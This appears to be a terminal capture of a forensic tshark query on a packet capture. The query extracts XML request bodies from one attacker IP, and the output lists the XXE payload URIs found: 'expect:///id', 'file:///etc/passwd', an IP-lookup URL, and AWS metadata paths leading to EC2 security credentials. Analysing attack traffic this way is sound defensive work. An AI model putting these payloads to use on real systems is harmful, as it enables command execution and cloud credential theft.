 john@ubu22-Dec22:~$ tshark -r victim.pcap -Y 'ip.addr==18.222.86.32 && http.content_type == "application/xml"'
-T fields -e http.file_data | cut -d '"' -f 6
expect:///id
file:///etc/passwd
http://4.icanhazip.com/
http://169.254.169.254/latest/meta-data/identity-credentials/
http://169.254.169.254/latest/meta-data/identity-credentials/ec2/
http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/
http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance